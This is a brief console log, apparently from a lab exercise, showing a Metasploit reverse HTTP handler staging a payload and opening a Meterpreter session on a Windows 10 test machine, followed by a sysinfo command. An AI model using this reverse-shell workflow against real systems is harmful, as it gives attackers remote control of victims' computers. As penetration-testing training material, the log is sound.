 msf exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.0.2.15:8080
[*] http://10.0.2.15:8080 handling request from 10.0.2.5; (UUID: ov1szeqi) Staging x86 payload (180825 bytes)
...
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.5:51021) at 2018-05-25 15:49:12 -0400
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >